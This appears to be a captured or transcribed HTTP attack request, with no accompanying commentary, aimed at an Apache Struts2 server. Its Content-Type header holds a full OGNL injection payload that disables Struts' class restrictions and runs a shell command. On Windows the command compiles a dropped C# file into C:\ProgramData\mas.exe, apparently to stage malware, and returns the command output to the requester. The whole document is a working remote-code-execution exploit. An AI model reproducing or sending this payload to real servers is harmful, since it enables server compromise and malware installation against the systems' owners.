 GET .jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
56.0.2924.87 Safari/537.36
Accept: */*
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='C:\\Windows\\Microsoft.NET\\Framework\\v2.0.50727\\csc.exe /
target:winexe /out:C:\\ProgramData\\mas.exe  C:\\ProgramData\\mas.cs').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/
c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Host: 61. 1:81